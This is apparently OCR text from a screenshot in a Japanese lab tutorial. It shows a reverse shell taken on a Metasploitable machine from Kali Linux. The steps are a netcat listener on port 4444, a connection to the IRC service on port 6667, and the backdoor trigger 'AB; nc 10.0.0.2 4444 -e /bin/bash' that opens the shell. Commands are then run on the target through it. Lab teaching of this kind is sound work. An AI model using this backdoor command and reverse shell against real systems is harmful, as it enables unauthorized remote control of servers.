 Kali-Linux-2018.2 (64bit)_main [実行中] - Oracle VM VirtualBox
ファイル 仮想マシン 表示 入力 デバイス ヘルプ
Applications Places Sun 22:42 1
aexe.jpg
evil.apk
tmp on
10.0.0.5
authorized_
keys
root@kali: ~
①Netcatでポート4444で待ち状態を作ります。
File Edit View Search Terminal Help
root@kali:~# nc -l -v -p 4444
listening on [any] 4444 ...
10.0.0.5: inverse host lookup failed: Unknown host
connect to [10.0.0.2] from (UNKNOWN) [10.0.0.5] 56504
④リバースシェルが作られた
タイミングで、表示されます。
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:8f:bd:89
inet addr:10.0.0.5 Bcast:10.0.0.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe8f:bd89/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:337869 errors:0 dropped:0 overruns:0 frame:0
TX packets:352279 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:30297451 (28.8 MB) TX bytes:29832692 (28.4 MB)
Base address:0xd010 Memory:f0000000-f0020000
⑤コマンドを入力する
と、リバースシェルを通
じてMetasploitableで
実行されます。その結果
は、ここに表示されます。
②NetcatでMetasploitableのIRCにアクセスします。
File Edit View Search Terminal Help
root@kali:~# nc 10.0.0.5 6667
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using y
our IP address instead
AB; nc 10.0.0.2 4444 -e /bin/bash
③バックドア用のABコマンドを通じて、
Metasploitableにリバースシェルを作
ります。
Ctrl + Alt